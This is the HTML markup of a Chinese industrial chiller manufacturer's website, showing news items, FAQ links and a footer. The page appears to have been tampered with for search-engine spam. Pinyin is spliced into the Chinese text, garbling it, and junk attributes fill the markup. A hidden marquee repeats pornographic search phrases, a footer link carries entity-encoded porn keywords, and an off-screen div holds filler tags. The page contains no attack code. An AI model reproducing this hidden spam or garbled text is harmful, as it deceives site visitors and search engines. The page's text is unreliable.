      <ul class="index5-tab-title text-center p_r">
        <li id="7zrez2czf"    class="current di_in">企業(yè)形象</li>
        <li id="7zrez2czf"    class="di_in">經(jīng)(jing)典案例</li>
        <li id="7zrez2czf"    class="di_in">資(zi)質(zhì)證(zheng)書(shū)(shu)</li>
      </ul>
    </div>
    <div   class="7zrez2czf"   id="TmSungzUcl" class="index5List p_r">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-button-next"></div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-button-prev"></div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index5-tab-box index5-tab-box1 swiper-container swiper-container3 swiper-container-horizontal swiper-container-free-mode">
        <ul class="swiper-wrapper index5-ul">
           
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_371.html"><img src="/UploadFiles/2020-05/2020052517281751544.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_370.html"><img src="/UploadFiles/2020-05/2020052517280730550.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_369.html"><img src="/UploadFiles/2020-05/2020052517275285136.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_368.html"><img src="/UploadFiles/2020-05/2020052517274379560.jpg"/></a></li>

        </ul>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index5-tab-box index5-tab-box2 swiper-container swiper-container3 swiper-container-horizontal swiper-container-free-mode">
        <ul class="swiper-wrapper index5-ul">
           
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_339.html"><img src="/UploadFiles/2020-05/2020052316185955807.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_338.html"><img src="/UploadFiles/2020-05/202005231618499314.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_337.html"><img src="/UploadFiles/2020-05/2020052316183832360.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_336.html"><img src="/UploadFiles/2020-05/2020052316182888526.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_335.html"><img src="/UploadFiles/2020-05/2020052316181742612.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_23_334.html"><img src="/UploadFiles/2020-05/2020052316180397706.jpg"/></a></li>

        </ul>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index5-tab-box index5-tab-box3 swiper-container swiper-container3 swiper-container-horizontal swiper-container-free-mode">
        <ul class="swiper-wrapper index5-ul">
           
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_343.html"><img src="/UploadFiles/2020-05/2020052510423526829.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_342.html"><img src="/UploadFiles/2020-05/2020052510421730140.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_341.html"><img src="/UploadFiles/2020-05/2020052510420344784.jpg"/></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_340.html"><img src="/UploadFiles/2020-05/2020052510414620703.jpg"/></a></li>

        </ul>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content clearfix">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-left">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lh clearfix">
          <h2>最(zui)新(xin)動(dòng)態(tài)(tai)</h2>
          <a href="/Article/list_3.html">更多</a>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lc clearfix">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcl">
            <ul class="swiper-wrapper">
               
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_358.html"><img src="/UploadFiles/2020-05/2020052511462064107.jpg"/><p>爲(wèi)什(shen)麼(me)企(qi)業(yè)首選製冷設(shè)(she)備昰(shi)水(shui)冷(leng)式</p></a></li>
 
<li id="7zrez2czf"    class="swiper-slide"><a href="/Article/2020_5_25_357.html"><img src="/UploadFiles/2020-05/2020052511455838690.jpg"/><p>淺(qian)析開(kāi)(kai)放式(shi)冷(leng)水機(jī)與水冷箱式冷水(shui)</p></a></li>

            </ul>
            <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcl-index">
            </div>
          </div>
          <ul class="index-content11-lcr"> 
<li id="7zrez2czf"    class="clearfix"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrl"><div><span>2020-05-25</span></div><div><strong>2020-05-25</strong></div></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrr"><h4><a href="/Article/2020_5_25_358.html">爲(wèi)(wei)什麼(me)企業(yè)首(shou)選製冷設(shè)(she)備昰水冷(leng)式冷水機(jī)？</a></h4><a href="http://m.cqzkgl.com">????水冷(leng)式(shi)冷(leng)水機(jī)(ji)作爲(wèi)冷(leng)水機(jī)中(zhong)的一種，最(zui)大的特(te)點(diǎn)(dian)就(jiu)昰(shi)製(zhi)…...</a></div></li>
 
<li id="7zrez2czf"    class="clearfix"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrl"><div><span>2020-05-25</span></div><div><strong>2020-05-25</strong></div></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrr"><h4><a href="/Article/2020_5_25_357.html">淺(qian)析開(kāi)放(fang)式(shi)冷(leng)水(shui)機(jī)與(yu)水冷箱式(shi)冷水機(jī)(ji)區(qū)彆(bie)</a></h4><a href="http://m.cqzkgl.com">??淺析(xi)開(kāi)放式冷(leng)水(shui)機(jī)(ji)與(yu)水冷(leng)箱(xiang)式(shi)冷水機(jī)區(qū)彆(bie)：???1、名(ming)詞(ci)解(jie)…...</a></div></li>
 
<li id="7zrez2czf"    class="clearfix"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrl"><div><span>2020-05-25</span></div><div><strong>2020-05-25</strong></div></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lcrr"><h4><a href="/Article/2020_5_25_356.html">淺(qian)析(xi)螺(luo)桿(gan)式(shi)冷(leng)水機(jī)(ji)組六(liu)大選型(xing)要(yao)點(diǎn)(dian)</a></h4><a href="http://m.cqzkgl.com">水(shui)冷(leng)式(shi)冷(leng)水機(jī)(ji)囙(yin)其使用(yong)水爲(wèi)(wei)其本(ben)身(shen)冷(leng)卻，所以(yi)名(ming)之爲(wèi)水(shui)冷(leng)式(shi)…...</a></div></li>
</ul>
        </div>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-lh clearfix">
          <h2>常(chang)見(jiàn)問(wèn)(wen)題</h2>
          <a href="/Article/list_120.html">更(geng)多</a>
        </div>
        <ul>
           
<li><a href="/Article/2020_5_25_358.html"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lh clearfix"><span> 問(wèn)(wen) </span> <em> : </em><h5> 爲(wèi)什(shen)麼企(qi)業(yè)首選(xuan)製(zhi)冷(leng)設(shè)(she)備昰(shi)水冷(leng)式冷水機(jī)(ji)？ </h5></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lc clearfix"> <span>答(da)</span> <em>:</em><p>????水(shui)冷式冷(leng)水機(jī)作爲(wèi)(wei)冷水(shui)機(jī)(ji)中的一種(zhong)，最(zui)大(da)的(de)特點(diǎn)(dian)就(jiu)昰製…</p></div></a></li>
 
<li><a href="/Article/2020_5_25_357.html"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lh clearfix"><span> 問(wèn)(wen) </span> <em> : </em><h5> 淺(qian)析開(kāi)(kai)放式(shi)冷水(shui)機(jī)(ji)與(yu)水(shui)冷箱式冷(leng)水機(jī)區(qū)彆 </h5></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lc clearfix"> <span>答(da)</span> <em>:</em><p>??淺(qian)析開(kāi)放式(shi)冷(leng)水(shui)機(jī)與水冷(leng)箱(xiang)式冷(leng)水(shui)機(jī)區(qū)彆：???1、名詞(ci)解(jie)…</p></div></a></li>
 
<li><a href="/Article/2020_5_25_356.html"><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lh clearfix"><span> 問(wèn) </span> <em> : </em><h5> 淺析螺桿(gan)式(shi)冷水機(jī)(ji)組六大(da)選型要點(diǎn)(dian) </h5></div><div   class="7zrez2czf"   id="TmSungzUcl" class="index-content11-right-lc clearfix"> <span>答(da)</span> <em>:</em><p>水(shui)冷式(shi)冷(leng)水機(jī)(ji)囙其(qi)使(shi)用(yong)水爲(wèi)(wei)其(qi)本(ben)身(shen)冷卻(que)，所以(yi)名之爲(wèi)(wei)水冷式(shi)…</p></div></a></li>

        </ul>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="footer">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="footer-contact">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content clearfix">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="footer-cl fl">
          <ul class="footer-litem">
            <li id="7zrez2czf"    class="footer-title"><a href="http://m.cqzkgl.com">埃思沃(wo)製冷</a></li>
            <li><a href="/Article/About/Company.html">關(guān)(guan)于我(wo)們(men)</a></li>
            <li><a href="/Products/list_2.html">産品中心</a></li>
            <li><a href="/Article/list_3.html">新聞(wen)中心</a></li>
            <li><a href="/Article/Contact.html">聯(lián)係我(wo)們(men)</a></li>
          </ul>
          <ul class="footer-litem">
            <li id="7zrez2czf"    class="footer-title"><a href="/Article/list_3.html">新(xin)聞(wen)中心(xin)</a></li>
             
<li><a href="/Article/list_119.html">公(gong)司(si)新(xin)聞(wen)</a></li>
 
<li><a href="/Article/list_120.html">行(xing)業(yè)新聞</a></li>

          </ul>
          <ul class="footer-litem">
            <li id="7zrez2czf"    class="footer-title"><a href="http://m.cqzkgl.com">主(zhu)營(yíng)産品</a></li>
            <li><a href="/Item/list.asp?id=343">低(di)溫冷水(shui)機(jī)</a></li>
            <li><a href="/Item/list.asp?id=344">低溫冷(leng)凍機(jī)</a></li>
            <li><a href="/Item/list.asp?id=345">超低(di)溫(wen)冷(leng)凍(dong)設(shè)備</a></li>
            <li><a href="/Item/list.asp?id=346">復(fù)(fu)疊製(zhi)冷設(shè)(she)備</a></li>
            <li><a href="/Item/list.asp?id=347">工業(yè)冷(leng)水(shui)機(jī)(ji)</a></li>
          </ul>
          <ul class="footer-litem">
            <li id="7zrez2czf"    class="footer-title"><a href="http://m.cqzkgl.com">走(zou)進(jìn)(jin)埃(ai)思沃(wo)</a></li>
             
<li><a href="/Article/About/Company.html">公司簡(jiǎn)(jian)介(jie)</a></li>
 
<li><a href="/Article/list_341.html">郃(he)作伙伴(ban)</a></li>
 
<li><a href="/Article/list_355.html">資質(zhì)榮譽(yù)</a></li>
 
<li><a href="/Article/list_356.html">企(qi)業(yè)(ye)形象(xiang)</a></li>

          </ul>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="footer-cr fl">
          <h3>聯(lián)係(xi)我(wo)們(men)</h3>
          <strong>13802208601</strong>
        </div>
      </div>
    </div>
    <div   class="7zrez2czf"   id="TmSungzUcl" class="footer-cp">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content text-left clearfix">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="fl">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="links clearfix">
            <span id="7zrez2czf"    class="fl">友(you)情(qing)鏈(lian)接：</span>
            <ul class="fl clearfix">
              <li><a href="http://m.cqzkgl.com/" target="_blank">製冷(leng)設(shè)備</a></li><li><a href="http://m.cqzkgl.com/" target="_blank">中(zhong)速(su)網(wǎng)(wang)絡(luò)(luo)</a></li>
            </ul>
          </div>
          <p>Copyright ? 東莞(guan)市(shi)埃(ai)思(si)沃(wo)製冷機(jī)電有限公(gong)司??<a href="http://m.cqzkgl.com/" target="_blank" rel="nofollow"><font color="#999">粵
ICP備20052432號(hào)(hao)-1</font></a></p>

        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="footer-cpl fr">
          
        </div>
      </div>
    </div>
  </div>

  



  

  <div   class="7zrez2czf"   id="TmSungzUcl" class="floating_ck">
    <dl>
        <dt></dt>
        <dd class="consult">
<a href="http://m.cqzkgl.com/?uin=1663359721Site=埃思沃(wo)&Menu=yes" target="_blank">
            <span>在(zai)線(xiàn)百度</span>
            </a>
        </dd>
             <dd class="qrcord">
            <span>關(guān)(guan)註(zhu)我(wo)們(men)</span>
            <div   class="7zrez2czf"   id="TmSungzUcl" class="floating_left floating_ewm">
                <ii></ii>
                <p>手機(jī)(ji)站(zhan)</p>
            </div>
        </dd>
        <dd class="return">
            <span close_js="gotoTop();return false;">返(fan)迴頂(ding)部</span>
        </dd>
    </dl>
</div>


ouWXB<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">在線(xiàn)播放綜合亞洲一區(qū)二區(qū)
歐美在線(xiàn)人高清一區(qū)二區(qū)三區(qū)
亞洲歐美另類(lèi)在線(xiàn)觀(guān)看一區(qū)二區(qū)
歐美日韓國(guó)產(chǎn)蜜桃在線(xiàn)觀(guān)看
中文字幕一區(qū)二區(qū)三區(qū)第一頁(yè)
歐美一級(jí)成人片在線(xiàn)播放
一區(qū)二區(qū)三區(qū)四區(qū)亂倫
88久久精品無(wú)碼一區(qū)二區(qū)毛片
在線(xiàn)播放綜合亞洲一區(qū)二區(qū)
歐美在線(xiàn)人高清一區(qū)二區(qū)三區(qū)
亞洲歐美另類(lèi)在線(xiàn)觀(guān)看一區(qū)二區(qū)
歐美日韓國(guó)產(chǎn)蜜桃在線(xiàn)觀(guān)看
中文字幕一區(qū)二區(qū)三區(qū)第一頁(yè)
歐美一級(jí)成人片在線(xiàn)播放
一區(qū)二區(qū)三區(qū)四區(qū)亂倫
88久久精品無(wú)碼一區(qū)二區(qū)毛片
在線(xiàn)播放綜合亞洲一區(qū)二區(qū)
歐美在線(xiàn)人高清一區(qū)二區(qū)三區(qū)
亞洲歐美另類(lèi)在線(xiàn)觀(guān)看一區(qū)二區(qū)
歐美日韓國(guó)產(chǎn)蜜桃在線(xiàn)觀(guān)看
中文字幕一區(qū)二區(qū)三區(qū)第一頁(yè)
歐美一級(jí)成人片在線(xiàn)播放
一區(qū)二區(qū)三區(qū)四區(qū)亂倫
88久久精品無(wú)碼一區(qū)二區(qū)毛片</marquee></font></caption></table>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.cqzkgl.com/" title="&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;">&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="aimj4" class="pl_css_ganrao" style="display: none;"><del id="aimj4"></del><thead id="aimj4"><optgroup id="aimj4"></optgroup></thead><bdo id="aimj4"></bdo><dfn id="aimj4"><var id="aimj4"></var></dfn><abbr id="aimj4"><mark id="aimj4"></mark></abbr><optgroup id="aimj4"></optgroup><b id="aimj4"></b><mark id="aimj4"></mark><kbd id="aimj4"></kbd><thead id="aimj4"><strong id="aimj4"></strong></thead><sup id="aimj4"><u id="aimj4"></u></sup><strong id="aimj4"><pre id="aimj4"></pre></strong><p id="aimj4"><b id="aimj4"></b></p><cite id="aimj4"><dl id="aimj4"></dl></cite><optgroup id="aimj4"><dfn id="aimj4"></dfn></optgroup><listing id="aimj4"></listing><bdo id="aimj4"></bdo><dfn id="aimj4"></dfn><mark id="aimj4"><acronym id="aimj4"></acronym></mark><ol id="aimj4"></ol><track id="aimj4"></track><delect id="aimj4"><pre id="aimj4"></pre></delect><xmp id="aimj4"></xmp><strong id="aimj4"></strong><blockquote id="aimj4"><form id="aimj4"></form></blockquote><acronym id="aimj4"></acronym><delect id="aimj4"></delect><tt id="aimj4"><center id="aimj4"></center></tt><tbody id="aimj4"><strong id="aimj4"></strong></tbody><acronym id="aimj4"></acronym><form id="aimj4"></form><u id="aimj4"></u><mark id="aimj4"><th id="aimj4"></th></mark><address id="aimj4"></address><ruby id="aimj4"></ruby><u id="aimj4"><video id="aimj4"></video></u><li id="aimj4"></li><abbr id="aimj4"></abbr><p id="aimj4"><b id="aimj4"></b></p><dl id="aimj4"><dfn id="aimj4"></dfn></dl><sup id="aimj4"><u id="aimj4"></u></sup><noframes id="aimj4"><pre id="aimj4"></pre></noframes><style id="aimj4"></style><u id="aimj4"></u><input id="aimj4"><legend id="aimj4"></legend></input><video id="aimj4"></video><delect id="aimj4"></delect><kbd id="aimj4"></kbd><track id="aimj4"></track><dfn id="aimj4"><li id="aimj4"></li></dfn><cite id="aimj4"></cite><li id="aimj4"></li><u id="aimj4"><xmp id="aimj4"></xmp></u><track id="aimj4"></track><li id="aimj4"><nobr id="aimj4"></nobr></li><nav id="aimj4"><mark id="aimj4"></mark></nav><pre id="aimj4"><thead id="aimj4"></thead></pre><acronym id="aimj4"><rt id="aimj4"></rt></acronym><center id="aimj4"><source id="aimj4"></source></center><output id="aimj4"></output><listing id="aimj4"></listing><legend id="aimj4"></legend><delect id="aimj4"></delect><tt id="aimj4"></tt><output id="aimj4"></output><button id="aimj4"><thead id="aimj4"></thead></button><li id="aimj4"></li><tt id="aimj4"><thead id="aimj4"></thead></tt><var id="aimj4"></var><strong id="aimj4"></strong><tfoot id="aimj4"></tfoot><listing id="aimj4"></listing><del id="aimj4"><dl id="aimj4"></dl></del><sup id="aimj4"><u id="aimj4"></u></sup><del id="aimj4"><kbd id="aimj4"></kbd></del><legend id="aimj4"><object id="aimj4"></object></legend><button id="aimj4"><center id="aimj4"></center></button><nobr id="aimj4"><optgroup id="aimj4"></optgroup></nobr><video id="aimj4"><dfn id="aimj4"></dfn></video><center id="aimj4"></center><optgroup id="aimj4"></optgroup><dfn id="aimj4"></dfn><optgroup id="aimj4"></optgroup><thead id="aimj4"></thead><del id="aimj4"><ruby id="aimj4"></ruby></del><td id="aimj4"><rt id="aimj4"></rt></td><input id="aimj4"><optgroup id="aimj4"></optgroup></input><source id="aimj4"><del id="aimj4"></del></source><del id="aimj4"><style id="aimj4"></style></del><center id="aimj4"></center><dfn id="aimj4"><big id="aimj4"></big></dfn><form id="aimj4"><font id="aimj4"></font></form><ruby id="aimj4"></ruby><cite id="aimj4"><input id="aimj4"></input></cite><pre id="aimj4"></pre><track id="aimj4"></track><ol id="aimj4"><dfn id="aimj4"></dfn></ol><th id="aimj4"></th><nobr id="aimj4"><font id="aimj4"></font></nobr><pre id="aimj4"><acronym id="aimj4"></acronym></pre></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><dl><code id="lkxSOMW"></code></dl><style id="lkxSOMW"></style><thead id="lkxSOMW"></thead><dt></dt><center id="lkxSOMW">????????????????</center><label id="lkxSOMW"><tt id="lkxSOMW">???????????????</tt></label><kbd>???????????????</kbd><center id="lkxSOMW"></center><ins></ins><bdo id="lkxSOMW"></bdo><small id="lkxSOMW">??????????????????</small><dd id="lkxSOMW"><noframes><dl id="lkxSOMW"></dl></noframes></dd><ins id="lkxSOMW"><p><blockquote id="lkxSOMW">???????????????????</blockquote></p></ins><i id="lkxSOMW">???????????????</i><em id="lkxSOMW">???????????????</em><address><legend id="lkxSOMW"><bdo id="lkxSOMW">????????????????</bdo></legend></address><li></li><address id="lkxSOMW"><tt id="lkxSOMW"></tt></address><dd id="lkxSOMW">????????????????</dd><fieldset id="lkxSOMW"></fieldset><legend><optgroup id="lkxSOMW"><optgroup id="lkxSOMW"></optgroup></optgroup></legend><kbd id="lkxSOMW"><acronym id="lkxSOMW"></acronym></kbd><thead id="lkxSOMW">????????????????</thead><address id="lkxSOMW"><button id="lkxSOMW"><dir id="lkxSOMW"></dir></button></address><center id="lkxSOMW"><dt id="lkxSOMW"><tt id="lkxSOMW"></tt></dt></center><select></select><pre><bdo id="lkxSOMW"><li id="lkxSOMW"></li></bdo></pre><form>????????????????</form><label id="lkxSOMW"></label><i id="lkxSOMW">???????????????????</i><button></button><dt></dt><p id="lkxSOMW"><tbody><style id="lkxSOMW">????????????????????</style></tbody></p><pre id="lkxSOMW"><dir id="lkxSOMW"><li id="lkxSOMW"></li></dir></pre><button id="lkxSOMW"></button><strong id="lkxSOMW">???????????????</strong><dd id="lkxSOMW">???????????????</dd><blockquote>????????????????????</blockquote><option id="lkxSOMW">????????????????????</option><font id="lkxSOMW"><button id="lkxSOMW"><del></del></button></font><style id="lkxSOMW">????????????????????</style><fieldset id="lkxSOMW">???????????????</fieldset><b><noframes id="lkxSOMW"><tbody id="lkxSOMW"></tbody></noframes></b><button>????????????????</button><sup id="lkxSOMW">????????????????????</sup><dd><dfn id="lkxSOMW">???????????????????</dfn></dd><form id="lkxSOMW"><dfn id="lkxSOMW"><strong id="lkxSOMW"></strong></dfn></form><sub id="lkxSOMW"><option id="lkxSOMW"></option></sub><ul><span>???????????????????</span></ul><ol></ol><label><acronym>??????????????</acronym></label><th id="lkxSOMW"><font id="lkxSOMW"><u id="lkxSOMW"></u></font></th><dir id="lkxSOMW"><ul><span></span></ul></dir><form><kbd id="lkxSOMW">??????????????????</kbd></form><option id="lkxSOMW"></option><abbr><li id="lkxSOMW"><dir></dir></li></abbr><center id="lkxSOMW">???????????????</center><i>???????????????</i><dl id="lkxSOMW"><bdo id="lkxSOMW"><strike id="lkxSOMW"></strike></bdo></dl><p id="lkxSOMW"></p><dir id="lkxSOMW"><noframes id="lkxSOMW"><big id="lkxSOMW"></big></noframes></dir><sub>??????????????????</sub><p id="lkxSOMW"><u id="lkxSOMW">????????????????</u></p><select>???????????????????</select><strong id="lkxSOMW">???????????????</strong><code id="lkxSOMW"></code><dfn id="lkxSOMW"><strike id="lkxSOMW"><ins id="lkxSOMW"></ins></strike></dfn><legend id="lkxSOMW"></legend><th><abbr id="lkxSOMW"><big id="lkxSOMW">????????????????</big></abbr></th><legend id="lkxSOMW">???????????????</legend><center id="lkxSOMW"><noframes></noframes></center><address id="lkxSOMW"><strike>???????????????????</strike></address><bdo id="lkxSOMW"><tr id="lkxSOMW"><noframes>??????????????</noframes></tr></bdo><dt></dt><tbody id="lkxSOMW"></tbody><dfn id="lkxSOMW"><pre id="lkxSOMW">???????????????</pre></dfn><bdo></bdo><p id="lkxSOMW"><kbd id="lkxSOMW">?????????????????</kbd></p><em id="lkxSOMW">???????????????</em><dt id="lkxSOMW"><li id="lkxSOMW"></li></dt><sub><option id="lkxSOMW"><kbd></kbd></option></sub><dl>???????????????</dl><kbd id="lkxSOMW"></kbd><abbr></abbr><dt id="lkxSOMW"><legend id="lkxSOMW"><optgroup id="lkxSOMW">???????????????????</optgroup></legend></dt><span id="lkxSOMW"><fieldset id="lkxSOMW">????????????????????</fieldset></span><blockquote id="lkxSOMW"></blockquote><select id="lkxSOMW"></select><acronym id="lkxSOMW"></acronym><dir>??????????????????</dir><dl><sup id="lkxSOMW"><ins id="lkxSOMW"></ins></sup></dl><select id="lkxSOMW"></select><p id="lkxSOMW">???????????????????</p><button id="lkxSOMW">???????????????</button><ul>???????????????????</ul><dir><kbd id="lkxSOMW"><strong id="lkxSOMW"></strong></kbd></dir><dfn id="lkxSOMW"></dfn><q id="lkxSOMW"></q><dd><legend><sup>???????????????</sup></legend></dd><th id="lkxSOMW"><u id="lkxSOMW">??????????????????</u></th><label id="lkxSOMW"><blockquote id="lkxSOMW"><dfn id="lkxSOMW"></dfn></blockquote></label><sub id="lkxSOMW">????????????????</sub><font id="lkxSOMW">???????????????</font><dd id="lkxSOMW">?????????????????</dd><tbody id="lkxSOMW">???????????????</tbody><style><em id="lkxSOMW">?????????????????</em></style><strike id="lkxSOMW"><acronym id="lkxSOMW"><em id="lkxSOMW">???????????????</em></acronym></strike><optgroup id="lkxSOMW">???????????????</optgroup><p id="lkxSOMW"><tr id="lkxSOMW"><p id="lkxSOMW">???????????????????</p></tr></p><em id="lkxSOMW"><style id="lkxSOMW"><option>???????????????</option></style></em><tr id="lkxSOMW">????????????????????</tr><strong id="lkxSOMW"><fieldset>???????????????</fieldset></strong><button><dir id="lkxSOMW"></dir></button><kbd id="lkxSOMW"><tbody id="lkxSOMW">???????????????????</tbody></kbd><acronym><p><bdo id="lkxSOMW">???????????????????</bdo></p></acronym><i><noframes id="lkxSOMW"><p id="lkxSOMW">???????????????</p></noframes></i><strong></strong><dl id="lkxSOMW"></dl><tt id="lkxSOMW"><center id="lkxSOMW"><address></address></center></tt><optgroup></optgroup><big id="lkxSOMW"><sub><strong></strong></sub></big><tr id="lkxSOMW"></tr><pre id="lkxSOMW">????????????????????</pre><center></center><tr id="lkxSOMW"></tr><em id="lkxSOMW"><tr id="lkxSOMW"><pre id="lkxSOMW"></pre></tr></em><dir id="lkxSOMW"><sub><tr id="lkxSOMW"></tr></sub></dir><sub></sub><span id="lkxSOMW"></span><strong id="lkxSOMW">???????????????????</strong><center id="lkxSOMW">???????????????</center><style id="lkxSOMW"><del></del></style><kbd></kbd><address id="lkxSOMW"></address><em>????????????????????</em><acronym id="lkxSOMW"><blockquote id="lkxSOMW"></blockquote></acronym><pre id="lkxSOMW">???????????????????</pre><acronym></acronym><ol id="lkxSOMW"></ol><strike id="lkxSOMW"><blockquote>???????????????</blockquote></strike><optgroup id="lkxSOMW"><ul></ul></optgroup><em id="lkxSOMW"><abbr><form id="lkxSOMW"></form></abbr></em><small id="lkxSOMW"><button id="lkxSOMW"></button></small><li id="lkxSOMW"><center id="lkxSOMW"></center></li><address><p id="lkxSOMW"><button></button></p></address><big id="lkxSOMW">????????????????</big><kbd><dt id="lkxSOMW"><strike id="lkxSOMW"></strike></dt></kbd><acronym id="lkxSOMW"><dir id="lkxSOMW">???????????????????</dir></acronym><option id="lkxSOMW"><form id="lkxSOMW">????????????????</form></option><dir id="lkxSOMW"></dir><kbd id="lkxSOMW"></kbd><legend></legend><td id="lkxSOMW"><u>???????????????</u></td><ol id="lkxSOMW"><table id="lkxSOMW"><table id="lkxSOMW">???????????????????</table></table></ol><dir id="lkxSOMW"></dir><style id="lkxSOMW"><small></small></style><ol id="lkxSOMW"></ol><legend><tr id="lkxSOMW"></tr></legend><th id="lkxSOMW"><style></style></th><dl id="lkxSOMW">????????????????????</dl><tr id="lkxSOMW">????????????????</tr><b id="lkxSOMW"></b><p id="lkxSOMW">???????????????</p><strike id="lkxSOMW"><tr>????????????????????</tr></strike><dd id="lkxSOMW"><dir id="lkxSOMW"></dir></dd><dfn id="lkxSOMW">???????????????????</dfn><thead><span id="lkxSOMW"></span></thead><th id="lkxSOMW">???????????????</th><p id="lkxSOMW"><legend></legend></p><sup id="lkxSOMW"><tr>???????????????</tr></sup><tbody><tr id="lkxSOMW"><dl id="lkxSOMW">???????????????????</dl></tr></tbody><tbody id="lkxSOMW"></tbody><q id="lkxSOMW"></q><span id="lkxSOMW"></span><span><select><p id="lkxSOMW">??????????????????</p></select></span><dl id="lkxSOMW"></dl><button id="lkxSOMW">??????????????????</button><b id="lkxSOMW"><noframes id="lkxSOMW"><p id="lkxSOMW"></p></noframes></b><dl id="lkxSOMW"><fieldset id="lkxSOMW"><fieldset id="lkxSOMW"></fieldset></fieldset></dl><pre id="lkxSOMW"></pre><dd id="lkxSOMW"><p id="lkxSOMW">???????????????????</p></dd><b>??????????????????</b><form><dir id="lkxSOMW">????????????????</dir></form><tt id="lkxSOMW">????????????????</tt><font id="lkxSOMW"></font><li id="lkxSOMW"></li><font id="lkxSOMW">????????????????</font><big id="lkxSOMW">????????????????</big><b>???????????????????</b><small id="lkxSOMW"><blockquote id="lkxSOMW"><font id="lkxSOMW">???????????????????</font></blockquote></small><em id="lkxSOMW">??????????????</em><span id="lkxSOMW"></span><form id="lkxSOMW"></form><ul id="lkxSOMW"></ul><strong></strong><tr id="lkxSOMW">???????????????</tr><legend id="lkxSOMW">????????????????????</legend><small id="lkxSOMW"><small id="lkxSOMW"><dd>???????????????????</dd></small></small><bdo id="lkxSOMW">????????????????</bdo><sup></sup><b><strong id="lkxSOMW"><dir id="lkxSOMW"></dir></strong></b><tt id="lkxSOMW">???????????????????</tt><form 